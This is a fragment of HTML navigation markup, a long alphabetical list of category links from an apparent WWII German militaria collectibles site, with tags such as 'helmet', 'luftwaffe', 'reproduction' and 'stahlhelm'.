	<li class="cat-item cat-item-299"><a href="https://wwiigermanygear.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://wwiigermanygear.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://wwiigermanygear.com/category/facebook/" >facebook</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://wwiigermanygear.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-2388"><a href="https://wwiigermanygear.com/category/fallschirmj/" >fallschirmj</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://wwiigermanygear.com/category/fallschirmjager/" >fallschirmjager</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://wwiigermanygear.com/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://wwiigermanygear.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wwiigermanygear.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://wwiigermanygear.com/category/finnish/" >finnish</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://wwiigermanygear.com/category/firefighter/" >firefighter</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://wwiigermanygear.com/category/firemans/" >fireman&#039;s</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://wwiigermanygear.com/category/firing/" >firing</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://wwiigermanygear.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://wwiigermanygear.com/category/flea/" >flea</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://wwiigermanygear.com/category/flight/" >flight</a>
</li>
	<li class="cat-item cat-item-2542"><a href="https://wwiigermanygear.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://wwiigermanygear.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://wwiigermanygear.com/category/founded/" >founded</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://wwiigermanygear.com/category/four/" >four</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://wwiigermanygear.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://wwiigermanygear.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://wwiigermanygear.com/category/generation/" >generation</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://wwiigermanygear.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wwiigermanygear.com/category/german/" >german</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://wwiigermanygear.com/category/german-made/" >german-made</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://wwiigermanygear.com/category/german-russian/" >german-russian</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://wwiigermanygear.com/category/germans/" >germans</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://wwiigermanygear.com/category/germany/" >germany</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://wwiigermanygear.com/category/gleize/" >gleize</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://wwiigermanygear.com/category/gm647/" >gm647</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://wwiigermanygear.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://wwiigermanygear.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://wwiigermanygear.com/category/gott/" >gott</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://wwiigermanygear.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://wwiigermanygear.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://wwiigermanygear.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://wwiigermanygear.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://wwiigermanygear.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://wwiigermanygear.com/category/guinine/" >guinine</a>
</li>
	<li class="cat-item cat-item-1844"><a href="https://wwiigermanygear.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-3034"><a href="https://wwiigermanygear.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://wwiigermanygear.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://wwiigermanygear.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://wwiigermanygear.com/category/headshot/" >headshot</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://wwiigermanygear.com/category/heer/" >heer</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://wwiigermanygear.com/category/hegseth/" >hegseth</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://wwiigermanygear.com/category/hell/" >hell</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://wwiigermanygear.com/category/helmet/" >helmet</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://wwiigermanygear.com/category/helmets/" >helmets</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://wwiigermanygear.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://wwiigermanygear.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://wwiigermanygear.com/category/historical/" >historical</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://wwiigermanygear.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://wwiigermanygear.com/category/hitler/" >hitler</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://wwiigermanygear.com/category/hkp62/" >hkp62</a>
</li>
	<li class="cat-item cat-item-1718"><a href="https://wwiigermanygear.com/category/hobby/" >hobby</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://wwiigermanygear.com/category/horns/" >horns</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://wwiigermanygear.com/category/horrible/" >horrible</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://wwiigermanygear.com/category/horrific/" >horrific</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://wwiigermanygear.com/category/human/" >human</a>
</li>
	<li class="cat-item cat-item-1314"><a href="https://wwiigermanygear.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://wwiigermanygear.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-3080"><a href="https://wwiigermanygear.com/category/identified/" >identified</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://wwiigermanygear.com/category/immaculate/" >immaculate</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://wwiigermanygear.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-2056"><a href="https://wwiigermanygear.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-2167"><a href="https://wwiigermanygear.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://wwiigermanygear.com/category/inspection/" >inspection</a>
</li>
	<li class="cat-item cat-item-1928"><a href="https://wwiigermanygear.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://wwiigermanygear.com/category/irish/" >irish</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://wwiigermanygear.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://wwiigermanygear.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://wwiigermanygear.com/category/jagdpanzer/" >jagdpanzer</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://wwiigermanygear.com/category/jagdtiger/" >jagdtiger</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://wwiigermanygear.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://wwiigermanygear.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://wwiigermanygear.com/category/killed/" >killed</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://wwiigermanygear.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://wwiigermanygear.com/category/kinnriemen/" >kinnriemen</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://wwiigermanygear.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://wwiigermanygear.com/category/korean/" >korean</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://wwiigermanygear.com/category/kriegsmarine/" >kriegsmarine</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://wwiigermanygear.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://wwiigermanygear.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://wwiigermanygear.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-2176"><a href="https://wwiigermanygear.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://wwiigermanygear.com/category/liner/" >liner</a>
</li>
	<li class="cat-item cat-item-2819"><a href="https://wwiigermanygear.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2337"><a href="https://wwiigermanygear.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2859"><a href="https://wwiigermanygear.com/category/loran/" >loran</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://wwiigermanygear.com/category/luftschutz/" >luftschutz</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://wwiigermanygear.com/category/luftwaffe/" >luftwaffe</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://wwiigermanygear.com/category/m-34/" >m-34</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://wwiigermanygear.com/category/m-40/" >m-40</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://wwiigermanygear.com/category/m-42/" >m-42</a>
</li>
	<li class="cat-item cat-item-2621"><a href="https://wwiigermanygear.com/category/m17/" >m17-</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://wwiigermanygear.com/category/m1935/" >m1935</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://wwiigermanygear.com/category/m1940/" >m1940</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://wwiigermanygear.com/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://wwiigermanygear.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://wwiigermanygear.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://wwiigermanygear.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://wwiigermanygear.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://wwiigermanygear.com/category/mask/" >mask</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://wwiigermanygear.com/category/matt/" >matt</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://wwiigermanygear.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://wwiigermanygear.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://wwiigermanygear.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://wwiigermanygear.com/category/mg34/" >mg34</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://wwiigermanygear.com/category/militaria/" >militaria</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://wwiigermanygear.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://wwiigermanygear.com/category/mimetic/" >mimetic</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://wwiigermanygear.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1522"><a href="https://wwiigermanygear.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://wwiigermanygear.com/category/mission/" >mission</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://wwiigermanygear.com/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://wwiigermanygear.com/category/model42/" >model&#039;42</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://wwiigermanygear.com/category/morbid/" >morbid</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://wwiigermanygear.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://wwiigermanygear.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://wwiigermanygear.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://wwiigermanygear.com/category/named/" >named</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://wwiigermanygear.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://wwiigermanygear.com/category/nazi/" >nazi</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://wwiigermanygear.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://wwiigermanygear.com/category/normandy/" >normandy</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://wwiigermanygear.com/category/norwegian/" >norwegian</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://wwiigermanygear.com/category/ns-66/" >ns-66</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://wwiigermanygear.com/category/officers/" >officers</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://wwiigermanygear.com/category/omaha/" >omaha</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://wwiigermanygear.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://wwiigermanygear.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://wwiigermanygear.com/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://wwiigermanygear.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://wwiigermanygear.com/category/origianl/" >origianl</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wwiigermanygear.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://wwiigermanygear.com/category/original-authentic/" >original-authentic</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://wwiigermanygear.com/category/original-authentic-relic/" >original-authentic-relic</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://wwiigermanygear.com/category/origional/" >origional</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://wwiigermanygear.com/category/otto/" >otto</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wwiigermanygear.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://wwiigermanygear.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://wwiigermanygear.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://wwiigermanygear.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://wwiigermanygear.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://wwiigermanygear.com/category/panzerfaust/" >panzerfaust</a>
</li>
	<li class="cat-item cat-item-1322"><a href="https://wwiigermanygear.com/category/paratrooper/" >paratrooper</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://wwiigermanygear.com/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://wwiigermanygear.com/category/patton/" >patton</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://wwiigermanygear.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-2570"><a href="https://wwiigermanygear.com/category/perfectly/" >perfectly</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://wwiigermanygear.com/category/photos/" >photos</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://wwiigermanygear.com/category/pickelhaube/" >pickelhaube</a>
</li>
	<li class="cat-item cat-item-1423"><a href="https://wwiigermanygear.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://wwiigermanygear.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://wwiigermanygear.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://wwiigermanygear.com/category/post-wwii/" >post-wwii</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://wwiigermanygear.com/category/pre-ww2/" >pre-ww2</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://wwiigermanygear.com/category/preownd/" >preownd</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://wwiigermanygear.com/category/preservation/" >preservation</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://wwiigermanygear.com/category/preserving/" >preserving</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://wwiigermanygear.com/category/private/" >private</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://wwiigermanygear.com/category/production/" >production</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://wwiigermanygear.com/category/prussian/" >prussian</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://wwiigermanygear.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://wwiigermanygear.com/category/quist/" >quist</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://wwiigermanygear.com/category/radical/" >radical</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://wwiigermanygear.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2345"><a href="https://wwiigermanygear.com/category/rautarn/" >rautarn</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://wwiigermanygear.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://wwiigermanygear.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://wwiigermanygear.com/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://wwiigermanygear.com/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-2663"><a href="https://wwiigermanygear.com/category/redeployment/" >redeployment</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://wwiigermanygear.com/category/reenactment/" >reenactment</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://wwiigermanygear.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://wwiigermanygear.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://wwiigermanygear.com/category/relic/" >relic</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://wwiigermanygear.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://wwiigermanygear.com/category/repainted/" >repainted</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://wwiigermanygear.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://wwiigermanygear.com/category/repo/" >repo</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://wwiigermanygear.com/category/repro/" >repro</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://wwiigermanygear.com/category/reproduction/" >reproduction</a>
</li>
	<li class="cat-item cat-item-2235"><a href="https://wwiigermanygear.com/category/researching/" >researching</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://wwiigermanygear.com/category/restauration/" >restauration</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://wwiigermanygear.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://wwiigermanygear.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://wwiigermanygear.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://wwiigermanygear.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://wwiigermanygear.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://wwiigermanygear.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://wwiigermanygear.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://wwiigermanygear.com/category/ring/" >ring</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://wwiigermanygear.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://wwiigermanygear.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://wwiigermanygear.com/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://wwiigermanygear.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://wwiigermanygear.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://wwiigermanygear.com/category/rusty/" >rusty</a>
</li>
	<li class="cat-item cat-item-1901"><a href="https://wwiigermanygear.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://wwiigermanygear.com/category/sawdust/" >sawdust</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://wwiigermanygear.com/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://wwiigermanygear.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://wwiigermanygear.com/category/scorpion/" >scorpion</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://wwiigermanygear.com/category/se64/" >se64</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://wwiigermanygear.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://wwiigermanygear.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-1455"><a href="https://wwiigermanygear.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://wwiigermanygear.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-2929"><a href="https://wwiigermanygear.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://wwiigermanygear.com/category/shot/" >shot</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://wwiigermanygear.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://wwiigermanygear.com/category/sickening/" >sickening</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://wwiigermanygear.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://wwiigermanygear.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://wwiigermanygear.com/category/simo/" >simo</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://wwiigermanygear.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://wwiigermanygear.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://wwiigermanygear.com/category/skull/" >skull</a>
</li>
	<li class="cat-item cat-item-2119"><a href="https://wwiigermanygear.com/category/sleeping/" >sleeping</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://wwiigermanygear.com/category/sniper/" >sniper</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://wwiigermanygear.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://wwiigermanygear.com/category/soldier/" >soldier</a>
</li>
	<li class="cat-item cat-item-2041"><a href="https://wwiigermanygear.com/category/soldiers/" >soldiers</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://wwiigermanygear.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://wwiigermanygear.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://wwiigermanygear.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://wwiigermanygear.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://wwiigermanygear.com/category/spraying/" >spraying</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://wwiigermanygear.com/category/stahlhelm/" >stahlhelm</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://wwiigermanygear.com/category/stahlhelmet/" >stahlhelmet</a>
</li>
	<li class="cat-item cat-item-1116"><a href="https://wwiigermanygear.com/category/stamped/" >stamped</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://wwiigermanygear.com/category/starving/" >starving</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://wwiigermanygear.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://wwiigermanygear.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://wwiigermanygear.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://wwiigermanygear.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://wwiigermanygear.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://wwiigermanygear.com/category/submarine/" >submarine</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://wwiigermanygear.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://wwiigermanygear.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://wwiigermanygear.com/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://wwiigermanygear.com/category/sylphid/" >sylphid</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://wwiigermanygear.com/category/taiwan/" >taiwan</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://wwiigermanygear.com/category/tanks/" >tanks</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://wwiigermanygear.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://wwiigermanygear.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://wwiigermanygear.com/category/then/" >then</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://wwiigermanygear.com/category/think/" >think</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://wwiigermanygear.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://wwiigermanygear.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://wwiigermanygear.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://wwiigermanygear.com/category/threezero/" >threezero</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://wwiigermanygear.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://wwiigermanygear.com/category/tigers/" >tigers</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://wwiigermanygear.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://wwiigermanygear.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://wwiigermanygear.com/category/totally/" >totally</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://wwiigermanygear.com/category/touching/" >touching</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://wwiigermanygear.com/category/tragic/" >tragic</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://wwiigermanygear.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://wwiigermanygear.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://wwiigermanygear.com/category/trench/" >trench</a>
</li>
	<li class="cat-item cat-item-2746"><a href="https://wwiigermanygear.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://wwiigermanygear.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://wwiigermanygear.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://wwiigermanygear.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://wwiigermanygear.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2063"><a href="https://wwiigermanygear.com/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://wwiigermanygear.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://wwiigermanygear.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://wwiigermanygear.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://wwiigermanygear.com/category/unissued/" >unissued</a>
</li>
	<li class="cat-item cat-item-2796"><a href="https://wwiigermanygear.com/category/unknown/" >unknown</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://wwiigermanygear.com/category/untouched/" >untouched</a>
</li>
	<li class="cat-item cat-item-3110"><a href="https://wwiigermanygear.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3190"><a href="https://wwiigermanygear.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://wwiigermanygear.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://wwiigermanygear.com/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://wwiigermanygear.com/category/vast/" >vast</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wwiigermanygear.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://wwiigermanygear.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://wwiigermanygear.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-3016"><a href="https://wwiigermanygear.com/category/viking/" >viking</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://wwiigermanygear.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://wwiigermanygear.com/category/visiting/" >visiting</a>
</li>
